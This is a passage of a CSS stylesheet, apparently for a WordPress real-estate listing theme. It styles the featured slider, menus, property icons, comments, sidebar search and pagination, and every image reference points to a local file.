						div.entry.second {border-right: none;}
							.entry div.thumbnail {position: relative; width: 292px; height: 184px;}
								
								.entry div.thumbnail span.overlay2 { position: absolute; top: 0px; left: 0px; display: block; width: 296px; height: 186px; background: url(images/thumb-overlay.png) no-repeat; }

								
								span.price2 { background:url("images/price-small-bg.png") no-repeat; color:#FFFFFF; display:block; font-family:Georgia,serif; font-size:17px; height:30px; left:81px; padding-right:10px; position:absolute; text-shadow:1px 1px 1px #2D8791; top:140px; }	
									span.price2 span { background:url("images/price-small-bg.png") no-repeat right bottom; display:block; height:27px; margin-right:-17px; padding:3px 15px 0 18px; }
									
								#featured .description span.price {position: absolute; top: -28px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
									#featured span.price span {display: block; background: url(images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}

									
							.entry h3.title {font-size: 24px; padding: 5px 0px 12px 0px; text-align: center; }
								h3.title a {text-decoration: none;}
							.entry div.hr2 {background: url(images/hr2-bg.png) no-repeat; height: 5px; width: 302px; margin-bottom: 5px;}	
							.entry p {line-height: 20px; padding-left: 7px; padding-bottom: 20px;}
							a.readmore { background: url(images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; font-weight: bold; color: #373737; text-transform: uppercase; float:left; margin-left:78px; margin-bottom: -19px; position:relative; }
								a.readmore span { display: block; background: url(images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px;  }
								a.readmore:hover { color: #0e0e0e; }								
	
	.post { padding: 29px 26px 25px 24px; }								
		.item-slide { position: relative; height: 318px; z-index: 5; }
			.item-slide span.overlay { position: absolute; top: 0px; left: 0px; width: 294px; height: 318px; background: url(images/single-mainimage-overlay.png) no-repeat; }
		#product-slider { float: left; width: 293px; height:318px; margin-right: 23px; position: relative; }
		#product-thumbs { background: url(images/single-page-scroller-bg.png) repeat-x; position: relative; margin: 5px -27px 24px -24px; }
			#product-thumb-items { float: left; padding: 13px 37px 12px 63px; position: relative; }
				#product-thumb-items a#left-arrow, #product-thumb-items a#right-arrow { text-indent: -9999px; position: absolute; bottom: 29px; width: 15px; height: 23px; }
				#product-thumb-items a#left-arrow { background: url(images/featured-left.png) no-repeat; left: 30px; }
				#product-thumb-items a#right-arrow { background: url(images/featured-right.png) no-repeat; right: 3px; }
			#smallthumbs { float: left; }
		.product-info { float: left; width: 278px; padding: 25px 0px 0px; }
			h1.title { font-size: 24px; background: url(images/main-title-bottombg.png) no-repeat bottom left; padding-bottom: 13px; margin-bottom: 8px; }
			.product-info a.readmore { margin: 0px; }
			#product-slider span.price2 { top:276px; z-index:10; }
		#gmaps-border { border: 1px solid #e7e7e7; padding: 6px; margin-bottom: 10px; }
			#gmaps-container { width: 626px; height: 398px; }
			
	#breadcrumbs { margin:37px 0 0px 40px; padding-right:10px; color: #373737; font: italic 12px Georgia,serif; }
		#breadcrumbs a, #breadcrumbs span.separate { color: #a3a3a3; }
			#breadcrumbs a:hover { color: #373737; text-decoration: none; }
		#breadcrumbs span.separate { margin: 0px 3px; }
		
	.full_entry { background:url("images/entry-bg.png") repeat-x scroll left bottom; border-bottom:1px solid #E5E5E5; padding: 20px 24px 15px 24px; }
		.full_entry a.readmore { margin: 0px; float: right; }
		
			h2.title, h1.single-title { padding: 0px 0px 10px; }
				h2.title a:hover { text-decoration: none; }
			p.postinfo { border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding: 6px 0px; font: italic 12px Georgia, serif; color: #373737;  margin-bottom: 8px; }
			.setwidth p.postinfo { margin-left:180px; }
			
			p.postinfo a { color: #373737; font-weight: bold; }
			p.postinfo a:hover { color: #000000; text-decoration: none; }
			
		div.small-thumb { position: relative; float: left; margin: 0px 22px 10px 0px; }
			div.small-thumb span.overlay { background: url(images/small-thumb-overlay.png) no-repeat; position: absolute; top: 0px; left: 0px; }
		div.small-thumb, div.small-thumb span.overlay { width: 159px; height: 159px; }
		
	.post ul, .full_entry ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
		.full_entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
			.full_entry ul li ul, .post ul li ul, .full_entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
			.full_entry ol li ul, .post ol li ul, .full_entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }
	
	h1.single-title { font-size: 24px; }
		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
		div#top-menu { background: url(images/menu-bg.png) no-repeat; width: 960px; height: 48px; position: absolute; left: 0px; top: 149px; z-index:20; padding-top:21px; }
			ul#primary { font-size: 14px; font-family: Georgia, serif; float: left; }
				ul#primary li { padding-right: 12px; }
					ul#primary li a { color:#6c6c6c; text-shadow: 1px 1px 1px #fff; padding: 6px 0px 9px 9px; }
					ul#primary li a:hover {text-decoration: none;}
						ul#primary > li.current_page_item > a, ul#primary > li.current-menu-ancestor > a {color:#000000;}
					ul#primary li a:hover { color: #000000; }
				
				ul#primary ul { background: url(images/top-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
					#primary li:hover ul, #primary li.sfHover ul { top:36px; }
						#primary ul li:hover ul, #primary ul li.sfHover ul { top:-8px; }
					
					ul#primary ul li { padding: 0px; }
						ul#primary ul li a { background: url(images/top-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 12px; color: #fff; text-shadow: 1px 1px 1px #737373; text-align:left; width:150px; }
							ul#primary ul li a:hover { color: #646565; text-shadow: 1px 1px 1px #d0cdcd; }

					ul#primary > li { background: url(images/top-menu-linkbg.png) no-repeat left bottom; }
					
					ul#primary > li.sf-ul.sfHover { background: url(images/top-menu-linkbg.png) no-repeat bottom right;  }
						ul#primary > li.sf-ul.sfHover > a { background: url(images/top-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
					
		div#secondary-menu { position: absolute; bottom: -90px; left: 0px; z-index:15; }
			ul#secondary  { font-size: 12px; font-family: Georgia, serif; float: left; }
				ul#secondary li { padding-right: 12px; }
					ul#secondary li a { color:#fff; text-shadow: 1px 1px 1px #105059; padding: 6px 0px 13px 9px; }
					ul#secondary li a:hover {text-decoration: none; color:#eeeeee;}
						
				ul#secondary ul { background: url(images/secondary-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
					#secondary li:hover ul, #secondary li.sfHover ul { top:39px; }
						#secondary ul li:hover ul, #secondary ul li.sfHover ul { top:-8px; }

					ul#secondary > li { background: url(images/secondary-menu-linkbg.png) no-repeat left bottom; }	
					
					ul#secondary > li.sf-ul.sfHover { background: url(images/secondary-menu-linkbg.png) no-repeat bottom right;  }
						ul#secondary > li.sf-ul.sfHover > a { background: url(images/secondary-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
					
					ul#secondary ul li a { background: url(images/secondary-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 15px; text-align:left; width:150px; }
						ul#secondary ul li a:hover { color: #8eaeb1; text-shadow: 1px 1px 1px #0b454e; }
						
				
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

		#featured { background: url(images/featured-bg.png) no-repeat; height: 465px; width: 965px;margin-bottom: 20px; margin-top:20px; position: relative;}
			#slides { position: relative; }
				.slide { padding:69px 0 0 5px; } 
					#featured .overlay { background: url(images/featured-overlay.png) no-repeat; width: 954px; height: 289px; position: absolute; top: 69px; left: 5px; }
						#featured .description {position: absolute; left: 0px; top: 174px; z-index:20; padding: 15px 0px 0px 40px; background: url(images/featured-description2.png) no-repeat; width: 350px; height: 259px; left:5px; position:absolute; z-index: 15; }
							#featured .slide-info {width: 302px; position: relative; background: url(images/top-description-bg.png) no-repeat top center; padding-top: 29px;}
								#featured .description h2.title {font-size: 30px; text-align: center; padding-bottom: 10px;}
								#featured .description h2.title a {text-decoration: none;}
								div.hr {background: url(images/hr-bg.png) no-repeat 19px 0px; height: 3px; width: 300px; margin-bottom: 10px;}	
								#featured .slide-info p {line-height: 17px;}
									#featured .description span.price {position: absolute; top: -26px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
										#featured span.price span {display: block; background: url(images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}
										#featured .slide-info a.readmore {float: right;}
			#featured a#left-arrow, #featured a#right-arrow { text-indent: -9999px; position: absolute; bottom: 16px; width: 15px; height: 23px; }
			#featured a#left-arrow { background: url(images/featured-left.png) no-repeat; left: -33px; }
			#featured a#right-arrow { background: url(images/featured-right.png) no-repeat; right: -31px; }
			
			#featured #controllers { position: absolute; bottom: 28px; right: 57px; }
				#smallthumbs a, #controllers a.smallthumb { display: block; float: left; background: url(images/controller-bg.png) no-repeat; width: 55px; height: 55px; padding: 5px 0px 0px 5px; margin-right: 10px; }
				#smallthumbs a.active, #smallthumbs a:hover, #controllers a.active, #controllers a.smallthumb:hover { background: url(images/controller-bg-active.png) no-repeat; }
				#controllers span#active-arrow { background: url(images/active-thumb-bg.png) no-repeat; width: 20px; height: 17px; top:-29px; left: 18px; z-index:10; position: absolute; }
	
	.product-types { padding-top:4px; }
		.product-types span.type-icon { float: left; display: block; background: url(images/icon-1.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.bed-icon { float: left; display: block; background: url(images/icon-2.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.bath-icon { float: left; display: block; background: url(images/icon-3.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.garage-icon { float: left; display: block; background: url(images/icon-4.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.ruler-icon { float: left; display: block; background: url(images/icon-5.png) no-repeat; padding: 0px 0px 16px 22px; width: 73px; font: italic 12px Georgia, serif; color: #525252; }
		.product-types span.small { width: 60px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { padding: 30px 0px 0px; }
	li.depth-1 { padding: 20px 34px 15px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; padding: 0px 0px 0px 35px; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	div.avatar { float: left; position: relative; }
		div.avatar span.overlay { background: url(images/avatar-overlay.png) no-repeat; display: block; width: 67px; height: 67px; position: absolute; top: 0px; left: 0px; }
		
	.comment-wrap { float:left; margin-left:14px; }
				
		.reply-container { background: url(images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; float:right; position:relative; }
			.reply-container a { display: block; background: url(images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px; font-size: 11px; font-weight: bold; color: #373737;  }
			.reply-container a:hover { text-decoration: none; color: #0e0e0e; }
			
	li.depth-1 .comment-wrap { width: 542px; }
	li.depth-2 .comment-wrap { width: 460px; }
	li.depth-3 .comment-wrap { width: 378px; }
	li.depth-4 .comment-wrap { width: 296px; }
	
	.fullwidth li.depth-1 .comment-wrap { width: 811px; }
	.fullwidth li.depth-2 .comment-wrap { width: 729px; }
	.fullwidth li.depth-3 .comment-wrap { width: 647px; }
	.fullwidth li.depth-4 .comment-wrap { width: 565px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; padding-left:35px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #373737; font-size: 14px; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font: 18px Georgia,serif; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
		p#copyright {float:right; font-size:11px; font-style: italic; font-family: Georgia, serif; color:#616060; text-shadow: 1px 1px 1px #fff; margin-top: 15px; padding-right: 4px;}	
				p#copyright a {color:#494949; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar {float:left; width:268px; font-family: Arial, sans-serif; padding-left:1px; padding-right: 1px; position: relative;}
	.widget {background:url(images/widget-separator.png) repeat-x left bottom; padding:15px 10px 27px 25px;}
		#sidebar h4.widgettitle { background:url(images/widget-title.png) no-repeat left bottom; font-style: italic; color:#616060; font-size:22px; letter-spacing:0.5px; padding:0 0 31px 10px;; text-shadow:1px 1px 1px #ffffff; margin-left: -11px;}
			.widget ul li { background:url(images/sidebar-bullet.png) no-repeat scroll 0 8px transparent; padding:0 0 5px 15px;}
				.widget ul li a {color: #373737; text-shadow:1px 1px 1px #ffffff;}
				
	#listings { background: url(images/listings-top.png) no-repeat; padding-top: 11px; width: 286px; top: -9px; left: -17px; position: relative; margin-bottom:-20px; }
	body.index #listings { top: 0px; padding-top: 0px; margin-bottom: -9px; }
		#listings-content { background: url(images/listings-bg.png) repeat-y; padding: 0px 9px 0px 8px; }
			#listings h4.title { font-size:22px; font-style:italic; letter-spacing:0.5px; text-shadow:1px 1px 1px #FFFFFF; background: url(images/listings-title-top.png) no-repeat; padding:10px 2px 0 1px; color: #616060; }
			body.index #listings h4.title { padding-top: 14px; }
				#listings h4.title span { padding: 0px 7px 15px 14px; display: block; background: url(images/listings-title-bottom.png) repeat-x bottom left; }
			#listings-options { padding: 12px 16px 0px; }
				#listings-options form { padding-bottom: 14px; }
					#listings-options div.select { border-bottom: 1px solid #ffffff; border-right: 1px solid #ffffff; float: left; }
						#listings-options select { width: 173px; margin: 0px; }
						
						input.view-button { background: url(images/view-button.png) no-repeat; border: none; padding-bottom:6px; width:49px; height:25px; float: right; font: 11px Arial, sans-serif; color: #282828; text-shadow: 1px 1px 1px #ffffff; cursor: pointer; }
		
		#listings-bottom { background: url(images/listings-bottom.png) no-repeat; height: 76px; }
			#search-container { padding: 12px 0px 0px 30px; }
				#search-container input#searchinput { background:none; border: none; width:220px; font: italic 14px Georgia, serif; color: #737272; text-shadow: 1px 1px 1px #dadada; }
				
		.fullwidth #content { background: url(images/main-bg-full.png) repeat-y !important; }
			.fullwidth #main-area { width: 960px; }
			.fullwidth #content-bottom { background:url("images/content-bottom-full.png") no-repeat; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:173px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; padding: 50px 25px 15px; text-align: right; font: 18px Georgia, serif; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background: url(images/pagenavi-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#68675e !important; border: none !important; text-shadow: 1px 1px 1px #ffffff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 1px !important ; color: #373737!important; border:none !important; color: #413f36; background: none !important; font-size: 14px; font-style: italic; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { background: url(images/pagenavi-current-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#FFFFFF !important; border: none !important; text-shadow: -1px -1px 1px rgba(0,0,0,0.4); }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}

.last { margin-right: 0px !important; }

#gmaps-container #content { width: auto; background: none; }
.et_pt_gallery_entry { margin: 0 0 32px 74px !important; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }
	
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 0 38px 0 30px; }
.et_embedded_videos { display: none !important; }

.js #featured #slides { background: url(images/ajax-loader.gif) no-repeat center 60%; width: 959px; height: 358px; }
	.js #featured .slide { display: none; }